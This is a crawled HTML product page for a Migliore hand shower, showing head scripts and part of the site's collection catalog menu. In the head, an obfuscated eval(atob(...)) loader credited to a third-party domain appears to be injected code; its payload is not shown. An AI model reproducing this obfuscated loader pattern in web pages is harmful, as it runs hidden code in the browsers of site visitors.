

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miglioreluxury.it/en/products/components-hand-shower-3998/
body_size: 13617
content:
<!DOCTYPE html>

<html>
<head>
    <meta http-equiv="content-type" charset="utf-8">
    <title>Hand shower - 3998 | Migliore EN</title>
    <meta property="og:url" content="">
    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:type" content="website">
    <meta property="og:image" content="">
    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@">
    <meta name="twitter:title" content="">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53104333-2"></script>

<script>
function delete_cookie() {
//document.cookie = "qtrans_front_language=ru; path=/;";
	console.log('complete');
    var currentLocation = window.location.href;
	console.log( currentLocation );
    currentLocationNew1 = currentLocation.replace( '/en', '' );
	console.log( currentLocationNew1 );
    currentLocationNew2 = currentLocationNew1.replace( '/it', '' );
	console.log( currentLocationNew2 );
    window.location.href = currentLocationNew2;
//    window.open( currentLocationNew2 );
var cookies = document.cookie;
console.log(cookies);
};
if ( true ){
var src = window.location.href; 
src = src.replace( '/ru', '' );
if (src != window.location.href){
   window.location.href = src;
}
}
</script>

	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-53104333-2');
	</script>

	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	   ym(23807485, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/23807485" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

	<!-- /Yandex.Metrika counter -->

<!--// Start ======================== s5l.ru / in@s5l.ru =========================== //-->
<script>
eval(atob("[base64]"))
</script>
<!--// END ======================== s5l.ru / in@s5l.ru =========================== //-->



<!-- test head -->
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Hand shower - 3998 on Migliore EN"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://miglioreluxury.it/en/products/components-hand-shower-3998/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hand shower - 3998 | Migliore EN" />
<meta property="og:description" content="Hand shower - 3998 on Migliore EN" />
<meta property="og:url" content="https://miglioreluxury.it/en/products/components-hand-shower-3998/" />
<meta property="og:site_name" content="Migliore" />
<meta property="article:publisher" content="https://www.facebook.com/miglioreluxury/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Hand shower - 3998 on Migliore EN" />
<meta name="twitter:title" content="Hand shower - 3998 | Migliore EN" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://miglioreluxury.it/en/#organization","name":"Migliore","url":"https://miglioreluxury.it/en/","sameAs":["https://www.facebook.com/miglioreluxury/","https://www.instagram.com/miglioreluxury/","https://www.youtube.com/channel/UCDqbiZhO9-8-pF6GpfD2yEQ/about","https://www.pinterest.ru/miglioreitaly/"],"logo":{"@type":"ImageObject","@id":"https://miglioreluxury.it/en/#logo","url":"https://miglioreluxury.it/wp-content/uploads/2018/09/logo.svg","caption":"Migliore"},"image":{"@id":"https://miglioreluxury.it/en/#logo"}},{"@type":"WebSite","@id":"https://miglioreluxury.it/en/#website","url":"https://miglioreluxury.it/en/","name":"Migliore","publisher":{"@id":"https://miglioreluxury.it/en/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://miglioreluxury.it/en/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://miglioreluxury.it/en/products/components-hand-shower-3998/#webpage","url":"https://miglioreluxury.it/en/products/components-hand-shower-3998/","inLanguage":"en-US","name":"Hand shower - 3998 | Migliore EN","isPartOf":{"@id":"https://miglioreluxury.it/en/#website"},"datePublished":"2018-06-09T11:30:54+03:00","dateModified":"2022-02-18T14:34:53+03:00","description":"Hand shower - 3998 on Migliore EN"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://miglioreluxury.it/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiglioreluxury.it%2Fen%2Fproducts%2Fcomponents-hand-shower-3998%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://miglioreluxury.it/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiglioreluxury.it%2Fen%2Fproducts%2Fcomponents-hand-shower-3998%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://miglioreluxury.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='styles-css' href='https://miglioreluxury.it/wp-content/themes/migliore/dist/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://miglioreluxury.it/wp-content/tablepress-combined.min.css?ver=10' type='text/css' media='all' />
<script type="text/javascript" src="https://miglioreluxury.it/wp-content/themes/migliore/dist/js/markerclusterer.js" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAAweSDxWn1d-7OyLoNfFRBj-R0NxKauQg" id="map-js"></script>
<script type="text/javascript" id="core-js-extra">
/* <![CDATA[ */
var myajax = {"url":"https://miglioreluxury.it/wp-admin/admin-ajax.php","nonce":"49d98b66ae"};
var themeData = {"path":"https://miglioreluxury.it/wp-content/themes/migliore"};
var cities = [{"city":"Moscow","cityCenterLat":55.753215,"cityCenterLng":37.622504,"zoom":10,"places":[{"street":"S\u0421 \"ElitStroy Materiali\"","address":"Moscow region, Zarechie settlement, Torgovaya street, building 2, pavilion C16","phone":"+7 (967) 277 26 27","mail":"elitestroy@migliore.ru","weekdays":"Mon - Fri","weekhours":"10:00 - 20:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 20:00","lat":55.684183,"lng":37.412783,"id":0},{"street":"SC \"Tvoy Dom\", \"Crocus City\"","address":"MKAD, 66th km, International Str., 6, building 6, 2 floor","phone":"+7 (977) 545 76 46","mail":"krocus@migliore.ru","weekdays":"Mon - Fri","weekhours":"10:00 - 22:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 22:00","lat":55.81565,"lng":37.387361,"id":1},{"street":"\"Expostroy on Nakhimovsky\"","address":"Nakhimovsky prospect, 24, pavilion 3, place 386","phone":"+7 (966) 1111 330","mail":"expostroy@migliore.ru","weekdays":"Mon - Sat","weekhours":"10:00 - 21:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 21:00","lat":55.672021,"lng":37.583895,"id":2},{"street":"SC \"Grand-1\"","address":"Khimki, Butakovo, 4 \u003Cbr\u003E Podium I.T.1.40/3 (entrance No. 6, floor 1)","phone":"+7 (977) 354 52 00","mail":"grand1@migliore.ru","weekdays":"Mon - Fri","weekhours":"10:00 - 21:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 21:00","lat":55.88573,"lng":37.437079,"id":3},{"street":"SC \"Grand-2\"","address":"Khimki, Butakovo, 4 \u003Cbr\u003E Podium II.T.1.1 / 2 (entrance No. 2, floor 1), salon of dishes and souvenir production","phone":"+7 (977) 260 10 77","mail":"grand2@migliore.ru","weekdays":"Mon - Fri","weekhours":"10:00 - 21:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 21:00","lat":55.886482,"lng":37.437595,"id":4}]}];
//# sourceURL=core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miglioreluxury.it/wp-content/themes/migliore/dist/js/core.js?ver=2" id="core-js"></script>
<link rel="https://api.w.org/" href="https://miglioreluxury.it/en/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miglioreluxury.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://miglioreluxury.it/en/?p=3998' />
<style type="text/css">
.qtranxs_flag_ru {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_it {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
</style>
<link hreflang="ru" href="https://miglioreluxury.it/ru/products/components-hand-shower-3998/" rel="alternate" />
<link hreflang="en" href="https://miglioreluxury.it/en/products/components-hand-shower-3998/" rel="alternate" />
<link hreflang="it" href="https://miglioreluxury.it/it/products/components-hand-shower-3998/" rel="alternate" />
<link hreflang="x-default" href="https://miglioreluxury.it/products/components-hand-shower-3998/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
</head>
<body class="">
<div id="page">

    <header class="header">
        <div class="header__wrapper">
            <a class="header__logo" href="/">
                <img class="header__logo-view" src="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" alt="" />
            </a>

            <div class="header__nav">

                <div class="nav__mobile-toggle js__mobile-toggle">
                    <div class="nav__mobile-toggle_icon"></div>
                </div>

                <nav class="nav__wrapper">
                                    <ul class="nav">
                        <li class="nav__item"><a class="nav__item-link nav__item-link--mobile-only" href="/">Main page</a></li>
                        <li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/kontakty/">Contacts</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/about-us/">About Us</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/collections/">Сollections</a></li><li class="nav__item"><a class="nav__item-link" href="https://shop.migliore.ru/?utm_source=migliore.ru">Online store</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/news/">News</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/shops/">Shops</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/download/">Download</a></li>                        <!--<li class="nav__item">
                            <a href="/download/" class="nav__item-link nav__item-link__get-proposal">Download</a>
                        </li>-->
                        <li class="nav__item-social">
                            <div class="header__social">
                                <a href="https://www.instagram.com/miglioreluxury/" target="_blank" class="header__social-link social__insta"></a>
                                <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank" class="header__social-link social__pinterest"></a>
                            </div>
                        </li>
                    </ul>

                    <!-- блок с внешними ссылками выводим дважды -->
                    <div class="header__external header__external--mobile">
                        <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                        <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
                    </div>

                </nav>

                <div class="header__action">

                    <div class="search">

                        <form class="search__form">
                            <label class="search__form-label">
                                <input placeholder="Search" name="search" class="search__form-field" type="text" autocomplete="off">
                            </label>
                        </form>

                        <div class="search__close"></div>

                    </div>

                    <div class="header__action-box">

                        <div class="search__button js__search"></div>

                        <div class="lang">

                            
                            <div class="lang__current">En</div>

                            <ul class="lang__list">
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/ru/products/components-hand-shower-3998/">Ru</a>
                                </li>
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/it/products/components-hand-shower-3998/">It</a>
                                </li>
															
                            
                            </ul>

                        </div>

                    </div>

                </div>

            </div>

            <!-- блок с внешними ссылками выводим дважды -->
            <div class="header__external">
                <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
            </div>
        </div>

    </header> <!--end header-->
<!--inner start-->
<main class="content ">
    <section class="categories">

        <div class="catalog">

            <div class="catalog__list_opener_mobile js__list_opener">Catalog</div>

            
<div class="catalog__list">
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/mixers/" class="catalog__link catalog__link_has-item ">Mixers                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-arcadia/" class="catalog__inner-list_item ">Arcadia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-axo-crystal/" class="catalog__inner-list_item ">Axo Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-bomond/" class="catalog__inner-list_item ">Bomond</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-cristalia-crystal/" class="catalog__inner-list_item ">Cristalia Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-dallas/" class="catalog__inner-list_item ">Dallas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-ermitage/" class="catalog__inner-list_item ">Ermitage</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-ermitage-mini/" class="catalog__inner-list_item ">Ermitage Mini</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-fortis/" class="catalog__inner-list_item ">Fortis OLD</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/fortis-new/" class="catalog__inner-list_item ">Fortis New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-fortis-gold/" class="catalog__inner-list_item ">Fortis Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/fortis-black/" class="catalog__inner-list_item ">Fortis Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-grazia/" class="catalog__inner-list_item ">Grazia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/king/" class="catalog__inner-list_item ">King</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-kvant/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/kvant-black/" class="catalog__inner-list_item ">Kvant Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-kvant-gold/" class="catalog__inner-list_item ">Kvant Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-laguna/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-lem/" class="catalog__inner-list_item ">Lem</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-lem-crystal/" class="catalog__inner-list_item ">Lem Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-maya/" class="catalog__inner-list_item ">Maya</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-opera/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-oxford/" class="catalog__inner-list_item ">Oxford</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-prestige/" class="catalog__inner-list_item ">Prestige</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-prestige-crystal/" class="catalog__inner-list_item ">Prestige Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/prestige-2023/" class="catalog__inner-list_item ">Prestige New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-princeton/" class="catalog__inner-list_item ">Princeton</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-princeton-plus/" class="catalog__inner-list_item ">Princeton Plus</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-reversa/" class="catalog__inner-list_item ">Reversa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-revival/" class="catalog__inner-list_item ">Revival</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sirius/" class="catalog__inner-list_item ">Sirius</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-syntesi/" class="catalog__inner-list_item ">Syntesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-tenesi/" class="catalog__inner-list_item ">Tenesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-vivaldi/" class="catalog__inner-list_item ">Vivaldi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/deviators/" class="catalog__inner-list_item ">Deviators</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/floor-mixers/" class="catalog__inner-list_item ">Floor mixers</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/kitchen-mixers/" class="catalog__inner-list_item ">Kitchen faucets</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/bathroom-accessories/" class="catalog__link catalog__link_has-item ">Bathroom accessories                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-amerida/" class="catalog__inner-list_item ">Amerida</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-cleopatra/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-cristalia/" class="catalog__inner-list_item ">Cristalia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/dubai/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-edera/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-elisabetta/" class="catalog__inner-list_item ">Elisabetta</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-fortis-bathroom-accessories/" class="catalog__inner-list_item ">Fortis</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-fortuna/" class="catalog__inner-list_item ">Fortuna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-kvant-bathroom-accessories/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-mirella/" class="catalog__inner-list_item ">Mirella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-monte-carlo/" class="catalog__inner-list_item ">Monte Carlo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-opera-bathroom-accessories/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/versailles/" class="catalog__inner-list_item ">Versailles</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/optical-mirrors-and-container-for-wipes/" class="catalog__inner-list_item ">Optical mirrors and container for wipes</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-shelves/" class="catalog__inner-list_item ">Shelves</a>
